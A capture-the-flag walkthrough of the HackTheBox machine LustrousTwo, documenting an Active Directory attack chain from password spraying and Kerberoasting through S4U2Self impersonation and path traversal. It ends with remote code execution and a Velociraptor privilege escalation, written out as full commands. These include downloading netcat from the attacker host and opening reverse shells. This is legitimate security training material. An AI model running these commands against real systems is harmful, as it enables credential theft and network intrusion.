HackTheBox LustrousTwo - Complete Walkthrough & Writeup
Introduction
This comprehensive walkthrough covers the exploitation of LustrousTwo, a challenging Windows Active Directory machine from HackTheBox. This writeup demonstrates advanced penetration testing techniques including Kerberos authentication, service ticket manipulation, .NET reverse engineering, and Velociraptor exploitation.
Difficulty: Hard
Platform: HackTheBox
Operating System: Windows Active Directory
Tools Used
- Nmap - Network reconnaissance
- Kerbrute - Kerberos password spraying
- Impacket suite - Kerberos ticket manipulation
- BloodHound - Active Directory enumeration
- NetExec (formerly CrackMapExec) - Network protocol exploitation
- Hashcat - Password cracking
- dnSpy/ILSpy - .NET decompilation
- Velociraptor - Endpoint monitoring and RCE
Initial Enumeration
Nmap Scan Results
The initial Nmap scan reveals a Windows Domain Controller with multiple services exposed:
1 | PORT STATE SERVICE REASON VERSION |
Key Findings:
- Anonymous FTP login enabled
- Active Directory environment (Kerberos, LDAP)
- HTTP service with potential Negotiate authentication
- Domain Controller: LUS2DC.Lustrous2.vl
FTP Enumeration
Anonymous FTP access is allowed, providing us with valuable information:
1 | ftp 10.129.242.166 |
User Enumeration
Inside the Homes directory, we discovered a comprehensive list of usernames:
1 | Aaron.Norman |
Security Audit Information
Inside the ITSEC directory, we found audit_draft.txt containing valuable intelligence about the security posture:
1 | Audit Report Issue Tracking |
Analysis: The audit reveals that weak user passwords remain unaddressed, making password spraying a viable attack vector.
Initial Access - Password Spraying
After extensive testing with common password patterns, we successfully authenticated using the password Lustrous2024:
1 | ./kerbrute_linux_amd64 passwordspray --dc LUS2DC.Lustrous2.vl -d Lustrous2.vl usernames Lustrous2024 |

Compromised Account: Thomas.Myers:Lustrous2024
Obtaining Kerberos Tickets
Since only Kerberos authentication is permitted, we need to obtain a TGT (Ticket Granting Ticket):
1 | impacket-getTGT 'Lustrous2.vl/Thomas.Myers:Lustrous2024' |
1 | export KRB5CCNAME=Thomas.Myers.ccache |
Verifying LDAP Access

1 | netexec ldap Lustrous2.vl --use-kcache |
Active Directory Enumeration with BloodHound
Collecting AD Data
Standard collection tools like NetExec and Rusthound failed due to LDAP channel binding restrictions. We successfully used bloodhound-ce-python with the --ldap-channel-binding flag:
1 | bloodhound-ce-python -u thomas.myers -no-pass -k -d lustrous2.vl -ns 10.129.242.166 --ldap-channel-binding -c All --zip |
Note: If not using Kali Linux, download from: https://github.com/dirkjanm/BloodHound.py
You may also need to install:
1 | pip3 install ldap3-bleeding-edge |
BloodHound Analysis

BloodHound revealed a kerberoastable service account in the attack path.
Kerberoasting Attack
Extracting Service Tickets
1 | netexec ldap Lustrous2.vl --use-kcache --kerberoasting output.txt |
Cracking the Hash
1 | hashcat hash /usr/share/wordlists/rockyou.txt -m 19700 |
Cracked Credentials:
1 | ShareSvc:#1Service |
SMB Share Access
With the service account credentials, we can now enumerate SMB shares:
1 | netexec smb lus2dc.lustrous2.vl -u sharesvc -p '#1Service' -k |

The shares contained no immediately useful information, prompting us to investigate the HTTP service.
HTTP Service Exploitation
Initial Reconnaissance
A curl request to the web service revealed Kerberos authentication:
1 | curl -I http://lustrous2.vl/ |

The WWW-Authenticate: Negotiate header indicates Kerberos authentication is required.
Configuring Kerberos Authentication
Generate and configure the Kerberos configuration file:
1 | netexec smb lus2dc.lustrous2.vl --generate-krb5-file krb5.conf |
1 | sudo cp krb5.conf /etc/krb5.conf |
Obtain a ticket for Thomas:
1 | kinit thomas.myers |
Test authentication:
1 | curl -I --negotiate -u : http://lus2dc.lustrous2.vl |
Troubleshooting: If you receive an Unauthorized error, add the following to /etc/krb5.conf:
1 | [libdefaults] |
This prevents hostname canonicalization, ensuring the service ticket is requested for exactly HTTP/lus2dc.lustrous2.vl@LUSTROUS2.VL.

Your ticket list should appear as follows:
Configuring Firefox for Kerberos
- Navigate to
about:configin Firefox - Accept the warning
- Configure the following preferences:
| Preference | Value |
|---|---|
network.negotiate-auth.trusted-uris |
lus2dc.lustrous2.vl,.lustrous2.vl |
network.negotiate-auth.delegation-uris |
.lustrous2.vl |
network.auth.use-sspi |
false (only relevant on Windows; on Linux should stay false) |
network.negotiate-auth.allow-non-fqdn |
true (optional, if you might use short hostnames) |
- Restart Firefox
Collecting Web Application Files
Extracting Configuration
We discovered a path traversal vulnerability allowing us to download the web.config:
1 | curl --negotiate -u : 'http://lus2dc.lustrous2.vl/File/Download?fileName=../../web.config' |
web.config Contents:
1 |
|
Downloading the Application DLL
1 | curl --negotiate -u : -o LuShare.dll 'http://lus2dc.lustrous2.vl/File/Download?fileName=../../LuShare.dll' |
Reverse Engineering the DLL
Using a .NET decompiler (dnSpy or ILSpy), we analyzed the LuShare.dll file.

Key Discoveries
We found two additional administrative functions:
- Debug Function - Allows command execution with the correct PIN
- Upload Function - File upload capability

Access Requirements: Both functions require the user to be a member of the ShareAdmins group.

Identifying ShareAdmins Members
Consulting BloodHound, we identified the ShareAdmins group members:
Privilege Escalation via Delegation
Since different users have access to different resources, the web application likely implements delegation to impersonate authenticated users. We can exploit this using Kerberos S4U2Self attacks.
Service Ticket Impersonation
Generate a service ticket impersonating ryan.davies:
1 | getST.py -self -impersonate ryan.davies -k 'LUSTROUS2.VL/ShareSvc:#1Service' -altservice HTTP/lus2dc.lustrous2.vl |
1 | export KRB5CCNAME=ryan.davies@HTTP_lus2dc.lustrous2.vl@LUSTROUS2.VL.ccache |
Note: Use python3 -m pipx install impacket to ensure you have the latest version.
Remote Code Execution
While Firefox authentication proved problematic, we achieved RCE through curl requests to the Debug endpoint:
Testing Command Execution
1 | curl --negotiate -u : -X POST -d "command=whoami" -d "pin=ba45c518" 'http://lus2dc.lustrous2.vl/File/Debug' |
PIN Discovery: The hardcoded PIN ba45c518 was found in the decompiled DLL.
Uploading Netcat
PowerShell-based reverse shells failed, so we uploaded nc64.exe:
Host a web server:
1 | python3 -m http.server 9090 |
Upload command:
1 | curl --negotiate -u : -X POST -d "command=iwr http://10.10.14.68:9090/nc64.exe -outfile \programdata\nc64.exe" -d "pin=ba45c518" 'http://lus2dc.lustrous2.vl/File/Debug' |
Obtaining User Shell
Start a listener:
1 | nc -lvnp 9001 |
Execute reverse shell:
1 | curl --negotiate -u : -X POST -d "command=C:\programdata\nc64.exe 10.10.14.68 9001 -e powershell" -d "pin=ba45c518" 'http://lus2dc.lustrous2.vl/File/Debug' |
Important: The user flag for this machine is located in a non-standard directory: C:\
Root - Velociraptor RCE
Discovery
The C:\datastore directory contains the storage structure for Velociraptor, an endpoint monitoring and digital forensics tool.
Velociraptor API Exploitation
According to the Velociraptor documentation, we can create an API client configuration using the server.config.yaml file.
Creating an API Client Configuration
The server configuration contains the CA private keys needed to sign new certificates:
1 | $ velociraptor --config server.config.yaml config api_client --name Mike --role administrator api.config.yaml |
Command Breakdown:
--config server.config.yaml: Load the server config containing CA private keysconfig api_client: Generate an API client configuration with client certificate--name Mike: Certificate identity used for authentication and ACLs--role administrator: Assigns administrator permissions to the new identity
Privilege Escalation to Administrator
We discovered an existing admin user in C:\datastore\users. We created an API configuration for this admin account:
1 | PS C:\Program Files\VelociraptorServer> .\velociraptor-v0.72.4-windows-amd64.exe --config server.config.yaml config api_client --name admin --role administrator \programdata\api.config.yaml |
Command Execution as SYSTEM
Test command execution:
1 | .\velociraptor-v0.72.4-windows-amd64.exe --api_config \programdata\api.config.yaml query "SELECT * FROM execve(argv=['powershell','-c','whoami'])" |
Obtaining Administrator Shell
Start a listener:
1 | nc -lvnp 9002 |
Execute reverse shell:
1 | .\velociraptor-v0.72.4-windows-amd64.exe --api_config \programdata\api.config.yaml query "SELECT * FROM execve(argv=['C:\\programdata\\nc64.exe','-e','powershell','10.10.14.68','9002'])" |
Capturing the Root Flag
1 | PS C:\Users\Administrator\Desktop> type root.txt |
Conclusion
LustrousTwo demonstrated several advanced Active Directory attack techniques:
- Password Spraying - Exploiting weak password policies
- Kerberoasting - Extracting and cracking service account credentials
- Kerberos Delegation Abuse - S4U2Self impersonation attacks
- Path Traversal - Downloading application files
- Reverse Engineering - Analyzing .NET assemblies for vulnerabilities
- Velociraptor Exploitation - Abusing endpoint management tools for privilege escalation